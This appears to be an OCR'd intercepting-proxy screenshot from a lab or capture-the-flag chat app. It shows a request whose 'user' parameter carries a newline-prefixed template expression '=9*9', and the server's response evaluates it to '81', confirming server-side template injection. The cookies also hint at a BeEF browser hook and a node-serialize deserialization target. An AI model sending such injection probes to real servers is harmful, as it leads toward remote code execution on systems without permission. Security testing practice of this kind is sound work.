 Request
Raw Params Headers Hex
GET /ti?user=%0a%3d9*9&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie:
BEEFHOOK=6EY0iHsbqX8KFlyKEm8nAaqkbxjVfqKb8pm4PNOpBqcY36z15LZ59Y030Xb3e7f9Ri2cG6HiWr8UgNei;
io=CQJrf2Kvf_Kjth4XAAAA; donotdecodeme=eyJtb2R1bGUiOiJub2RlLXNlcmlhbGl6ZSJ9;
connect.sid=s%3ANKiaBG2Tz8VGRHu4Wn26-CX9hl3CCAHa.3Hb4b5d6pearbTzNM2CJoLCIVx8wlEPHTsIwcAybTJ
o
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 93
ETag: W/"5d-M0sqBnd1YIIyRBbiFjkDpnpufoA"
set-cookie:
connect.sid=s%3A7mK2Jno4yFXhw2TStrh50iRsDriocbAJ.XJ5mCv98GwfYGrPV4i%2Fl3iTgbqp84CnWLSL%2BT%2BpKzmc;
Path=/; Expires=Thu, 05 Jul 2018 09:11:17 GMT
Date: Thu, 05 Jul 2018 09:10:17 GMT
Connection: close
<meta http-equiv="refresh" content="3;url=/directmessage"/><p>Message has been sent to </p>81